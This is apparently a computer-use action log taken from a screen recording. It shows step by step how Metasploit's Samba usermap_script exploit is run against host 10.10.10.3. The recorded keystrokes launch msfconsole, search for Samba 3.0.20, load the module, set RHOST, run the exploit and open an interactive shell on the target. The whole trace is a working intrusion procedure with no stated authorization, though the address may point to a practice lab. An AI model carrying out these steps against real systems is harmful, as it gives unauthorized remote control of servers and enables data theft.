
type("sfconsole")

key("Return")

key("Return")

Step: Search Metasploit for samba 3.0.20, listing exploit/multi/samba/usermap_script
type("search samba")

type("3.0.")

type("20")

mouse_move(557, 157)

mouse_move(125, 487)

Step: Load the exploit/multi/samba/usermap_script module and show its options
type("use")

type("exploit/multi/samba/usermap_script")

type("show options")

Step: Set RHOST to 10.10.10.3 and begin typing the exploit command
type("set RH")

type("O")

type("ST 10")

type(".10")

type(".10.3")

mouse_move(114, 378)

type("exploit")

Step: Run the exploit against 10.10.10.3, list top-level directories, and spawn an interactive sh shell
key("Return")

scroll("down", 3)

mouse_move(147, 351)

type("ls")

key("Return")

type("shell")

key("Return")
